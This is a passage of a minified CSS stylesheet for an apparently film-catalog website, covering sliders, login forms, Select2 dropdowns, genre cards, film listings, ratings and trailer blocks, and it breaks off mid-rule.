.actual__item-tag{color:#262d35;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:65%}.block .actual__item-count,.block .actual__item-tag{font-family:Lato,sans-serif;font-size:12px;font-style:normal;line-height:14px}.block .actual__item-count{color:#9a9a9a;font-weight:600}.block .actual__item:hover .actual__item-count,.block .actual__item:hover .actual__item-tag{color:#dc6056}.block .actual__item:last-child{border-bottom:0!important}.slider{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;overflow-x:hidden;position:relative;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:100%;will-change:transform}.slider--blog-categories>.blog-categories__item:not(:last-child){margin-right:12px}.slider--article-gallery>.slider__item:not(:last-child){margin-right:12.36px}.slider--genres>.genres__item:not(:last-child){margin-right:16px}.slider--active{background:hsla(0,0%,100%,.3);cursor:pointer;transform:scale(1.02)}.slider__wrap{position:relative}.slider__wrap .slider__arrow__btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;box-shadow:0 4px 12px rgba(0,0,0,.07);cursor:pointer;height:48px;outline:none;position:absolute;top:40%;transform:translateY(-40%);width:48px}.slider__wrap .slider-arrow-next{right:-45px;transform:rotate(180deg)}.tooltip{cursor:pointer;display:inline-block;position:relative}.tooltip__elements-count{background-color:#f5f7f9;border-radius:6px;color:#9a9a9a;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:32px;outline:none;padding:10px}.tooltip__elements-count:hover{background-color:#fff;color:#dc6056}.tooltip__content{background:#fff;border-radius:4px;bottom:49px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;padding:12px;position:absolute;right:-149px;width:345px;z-index:1}.tooltip__content:after{background-color:#fff;bottom:-7px;content:"";height:14px;left:50%;position:absolute;transform:rotate(45deg);width:14px}@media only screen and (max-width:600px){.tooltip__content{right:-197px}.tooltip__content:after{left:36%}}.tooltip-article__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.tooltip-article__items>div{margin-bottom:8px;margin-right:8px}.auth{background-color:#fdfeff;border-radius:24px;height:auto;padding-bottom:32px;position:relative;width:34.625rem}.auth:before{content:url(/build/images/auth_head.png?0fcbbba24718c2ec5f6322c5bc8e7a0e);left:53%;padding-top:10px;position:absolute;top:-17px;transform:translate(-50%,-50%)}.auth__content{padding:105px 88px 0}@media only screen and (max-width:600px){.auth__content{padding:53px 0!important}}.auth__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;padding-bottom:22px;text-align:center}@media only screen and (max-width:600px){.auth__title{padding:0 58px 18px!important}}.auth__social{flex-direction:row;height:53px;justify-content:space-between;margin-bottom:18px}.auth__social,.auth__social-item{display:-webkit-box;display:-ms-flexbox;display:flex}.auth__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;height:48px;justify-content:center;width:48px}.auth__social-item:hover{background:#262d35;border:1px solid #f2f2f2;color:#fff}@media only screen and (max-width:600px){.auth__social{gap:14px!important;margin-bottom:17px!important;padding:0 15px!important}}.auth-button-block{margin-bottom:32px}@media only screen and (max-width:600px){.auth-button-block{padding:0 15px!important}}.auth-button{border:none;color:#fff;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:55px;line-height:20px;margin-bottom:32px;width:100%}.auth__security{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px;margin-top:-4px;padding:0 15px}.auth__security-text{color:#dc6056;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.auth__security-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;gap:4.9px}.auth__security-rectangle{background:#ebedee;border-radius:2px;height:6px;width:22.75px}.auth__footer{color:#b2b3bd;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:500;line-height:18px}@media only screen and (max-width:600px){.auth__footer{bottom:32px;padding:0 15px!important}}.auth__footer--reset{margin-bottom:18px}@media only screen and (max-width:600px){.auth__footer-clear{bottom:0!important;padding:0 15px 24px!important;position:static!important}}.auth__forgot-password{display:inline-block;margin-bottom:24px;margin-top:6px;padding:0 15px}@media only screen and (max-width:600px){.auth:before{content:""}.auth{width:100%}}.btn-primary{background:#dc6056;border-radius:6px}.auth .form-group{margin-bottom:18px;position:relative}@media only screen and (max-width:600px){.auth .form-group{padding:0 15px!important}}.auth .form-group>input{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#322e54;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;height:55px;line-height:17px;padding:34px 7px 12px 15px;position:relative;width:100%}.auth .input-icon{color:#b2b3bd;position:absolute;right:21.5px;top:21.5px}.auth .form-group>label{align-items:center;color:#9296ab;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:19px 18px;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:2}.auth input[type=email]::-webkit-input-placeholder{color:transparent}.auth input:not(:-moz-placeholder-shown)~label{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.auth input:focus~label,.auth input:not(:invalid)~label,.auth input:not(:placeholder-shown)~label,.auth label:active{align-items:start;color:#dc6056;font-size:12px;height:14px;line-height:14px;padding:12px 18px 4px}.counters{display:-webkit-box;display:-ms-flexbox;display:flex}.counters>div{margin-right:6px}.counters__spacer{margin:0 auto}.counters__icon{margin:auto 0}.counters__text{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0}.counters__text--article{font-size:14px;font-style:normal;line-height:17px}.counters__text--article,.counters__text--films{color:#262d35;font-family:Lato,sans-serif;font-weight:700}.counters__text--films{height:14px}.counters--active .counters__text,.counters--active path,.counters--hover:hover .counters__text,.counters--hover:hover path{stroke:#eb6f65;color:#eb6f65;cursor:pointer}.counters--films{height:18px}.filter{margin-bottom:12px;position:relative;width:298px}.filter__label{color:#808191;font-family:Jost,sans-serif;font-size:11px;font-style:normal;font-weight:600;line-height:13px;padding-bottom:2px;padding-left:14px;padding-top:8px;position:absolute;top:0;z-index:2}.select2{width:100%!important}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:55px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-right:46px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-family:sans-serif;font-size:100%;height:18px;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0;resize:none;vertical-align:bottom;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background:#fff;border-radius:12px;box-shadow:0 0 12px rgba(0,0,0,.12);box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{-ms-overflow-style:none;list-style:none;margin:0;padding:0;scrollbar-width:none}.select2-results__options::-webkit-scrollbar{display:none}.select2-results__option{font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;line-height:20px;padding:8px 13px;-moz-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{background:#f9f9fc;display:block;position:relative}.select2-search--dropdown:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' fill='none'%3E%3Cpath d='M6.417 1.167a5.252 5.252 0 0 1 5.25 5.25 5.252 5.252 0 0 1-5.25 5.25 5.252 5.252 0 0 1-5.25-5.25 5.252 5.252 0 0 1 5.25-5.25Zm0 9.333a4.083 4.083 0 1 0 0-8.167 4.082 4.082 0 0 0-4.083 4.084A4.082 4.082 0 0 0 6.417 10.5Zm4.95.041 1.65 1.65-.826.826-1.65-1.65.826-.826Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:14px;left:12px;position:absolute;top:11px;width:14px}.select2-search--dropdown .select2-search__field{background:#f9f9fc;box-sizing:border-box;font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;height:36px;line-height:20px;outline:none;padding-left:32px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.select2-container--default .select2-selection--single{align-items:center;background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 14px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:18px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:18px}.select2-container--default .select2-selection--single .select2-selection__arrow b{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3E%3Cpath d='m9 9.879 3.713-3.712 1.06 1.06L9 12 4.227 7.227l1.06-1.06L9 9.879Z' fill='%23808191'/%3E%3C/svg%3E") 100% 100% no-repeat;height:100%;left:0;position:absolute;top:0;width:100%}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.select2-container--default .select2-selection--multiple{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #fff;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#000;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;border-radius:12px;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0;width:100%!important}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted{background:#fcf7f7;color:#eb6f65}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#eb6f65;border:1px solid #eb6f65;border-radius:4px;color:#fff;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#fff;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.card{background:#fff;border:1px solid #f2f2f2;border-radius:12px 12px 0 0;box-sizing:border-box}.card__header{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;padding:20px}.card__header.card__header--sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.card__title>*{vertical-align:middle}.genres{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700;margin-bottom:32px;position:relative;width:100%}.genres__title{font-size:18px;line-height:26px;margin-bottom:18px;margin-top:8px}.genres__item{background:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;display:block;height:100px;width:136px}.genres__item--active,.genres__item:hover{background:#fcf7f7;color:#eb6f65}.genres__item--active .genres__item-icon path,.genres__item:hover .genres__item-icon path{fill:#eb6f65;background:#fcf7f7;color:#eb6f65}.genres__item-title{font-size:14px;line-height:17px;text-align:center}.genres__item-icon{height:32px;margin:22px 52px 7px;width:32px}.genres__item-icon svg{height:28px;width:28px}.genres__arrows-back{display:none;left:-24px}.genres__arrows-back,.genres__arrows-next{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:28px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.genres__arrows-next{right:-24px;transform:rotate(180deg)}.catalog{margin-bottom:17px;width:100%}.catalog__header{margin-bottom:22px}.catalog__header--preview{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.catalog__header-genre{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.catalog__header-genre--mb{margin-bottom:10px}.catalog__header--person{font-size:18px;line-height:26px;margin-bottom:24px}.catalog__header--person,.catalog__header-full-catalog{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.catalog__header-full-catalog{font-size:12px;height:14px;line-height:14px;margin:auto 0}.catalog__header-full-catalog:after{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:78% 50%;background-repeat:no-repeat;content:"";padding-right:16px}.catalog__header-description{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.catalog .films{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;margin-left:-24px}.catalog .films__item{height:333px;margin-bottom:32px;margin-left:24px;position:relative;width:214px}.catalog .films__item-bookmark{background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;display:none;height:24px;opacity:.98;position:absolute;right:13px;top:8px;width:24px}.catalog .films__item-poster{border-radius:8px;height:270px;margin-bottom:13px;width:209px}.catalog .films__item-poster-img{border-radius:8px;height:270px;-o-object-fit:cover;object-fit:cover;width:209px}.catalog .films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;margin-bottom:11px;max-height:23px;max-width:181px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.catalog .films__item-info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.catalog .films__item-info>div:not(:last-child){margin-right:14px}.catalog .films__item-link{-webkit-tap-highlight-color:transparent}.catalog .films__item-link:hover .films__item-title{color:#eb6f65}.catalog .films__item:hover .films__item-bookmark{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.catalog .films__item--article{height:270px;margin-right:0;width:385px}.catalog__more{background:#fff;border:1px solid #e4e4e4;border-radius:8px;box-sizing:border-box;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:55px;line-height:23px;text-align:center;width:593px}.catalog__more:hover{color:#eb6f65}.popular-films__item{margin-bottom:32px}.popular-films__item-poster{height:140px;margin-bottom:12px;width:298px}.popular-films__item-poster-img{border-radius:8px;height:140px;-o-object-fit:cover;object-fit:cover;width:298px}.popular-films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:12px}.popular-films__item-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.popular-films__item-info>.counters:not(:last-child){margin-right:12px}.popular-films__link:hover .popular-films__item-title{color:#eb6f65}.film{padding-top:8px;width:100%}.film__header{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:17px}.film__header-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film__header-spacer{margin:0 auto}.film__header-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px}.film__header-arrow .film-title--gallery-right-menu{margin-bottom:10px}.film__genres{padding-right:3px}.film__genres-item{display:inline;list-style:disc;margin-right:13px;position:relative}.film__genres-item:not(:first-child):before{color:#e4e4e4;content:"•";left:-10px;position:absolute}.film__duration{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:4px}.film__duration-icon,.film__share{height:14px;width:14px}.film__line{background:#f0f3f6;height:1px;margin-bottom:24px;transform:matrix(1,0,0,-1,0,0);width:100%}.film__line--reviews{margin:24px 0}.film__line--reviews-form{display:none;margin-bottom:24px}.film__preview{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:23px}.film__preview-left-column{max-width:257px;order:1}.film__preview-right-column{max-width:360px;order:2}.film__preview-poster{margin-bottom:18.74px}.film__preview-poster,.film__preview-poster-img{border-radius:8px;height:394.26px;min-width:1px;width:100%}.film__preview-poster-img{-o-object-fit:cover;object-fit:cover}.film__preview-trailer{border-radius:8px;height:126px;margin-bottom:18.74px;width:258px}.film__preview-trailer iframe,.film__preview-trailer img{border-radius:8px;height:126px!important;-o-object-fit:cover;object-fit:cover;width:258px!important}.film__preview-description{margin-bottom:24px}.film__preview-description-anchor{color:#eb6f65;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.film__preview-description-anchor:focus{color:#eb6f65}.film__preview-ratings{margin-bottom:32px}.film-ratings__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film-ratings__item:not(:last-child){margin-right:27px}.film-ratings__item-appraisal{color:#262d35;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;gap:7px;line-height:35px}.film-ratings__item-appraisal-rate{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.film-ratings__item-appraisal-point{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:23px;line-height:17px;margin-top:auto}.film-ratings__item-appraisal-info{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin:auto}.film-ratings__item-appraisal-icon{height:32px}.film-ratings__item-text{color:#808191;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-ads{background:radial-gradient(50.17% 100% at 50.17% 0,#434d58 0,#262d35 100%);border-radius:8px;color:#262d35;font-family:Jost,sans-serif;height:147px;line-height:20px;margin-bottom:16px;padding:18px 24px;position:relative;width:100%}.film-ads,.film-ads__text{font-size:14px;font-style:normal;font-weight:700}.film-ads__text{color:#fff;font-family:Roboto;line-height:19px;margin-bottom:18px}.film-ads__text .text-bg{background:hsla(0,0%,100%,.15);border-radius:2px;color:#fff;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:18px;padding:2px}.film-ads__footer{align-items:center}.film-ads__footer,.film__actions{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__actions{flex-flow:row nowrap}.film__actions-estimate{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;color:#eb6f65;width:206px}.film__actions-bookmark,.film__actions-estimate{align-items:center;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center}.film__actions-bookmark{background:#fff;border:1px solid #f2f2f2;border-radius:4px;width:64px}.film__actions-bookmark-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:24px}.film__content{margin-bottom:24px}.film__content figure{margin-bottom:25px}.film__content figure img{-o-object-fit:cover;object-fit:cover}.film__content .img-fluid,.film__content figure img,.film__content iframe{max-height:600px;max-width:100%}.film__content .img-fluid{-o-object-fit:cover;object-fit:cover}.film__content p:not(:last-child){margin-bottom:24px}.film__content h2,.film__content h3,.film__content h4,.film__content h5,.film__content h6{margin-bottom:12px}.film__text{font-family:Roboto,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.film__text--short-description{max-height:120px;overflow:hidden}.film-trailers{margin-bottom:22.72px}.film-trailers--right-menu{margin-bottom:32px}.film-trailers__items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-trailers iframe,.film-trailers img{border:0;border-radius:8px;height:138px!important;width:100%}.film-trailers--right-menu iframe,.film-trailers--right-menu img{height:163px!important;max-width:257px!important}.film-trailers__item{border:0;border-radius:8px;height:217.95px;max-width:277px!important;width:100%}.film-trailers__item--right-menu{height:163px!important;max-width:257px!important}.film-trailers__tab{border:1px solid 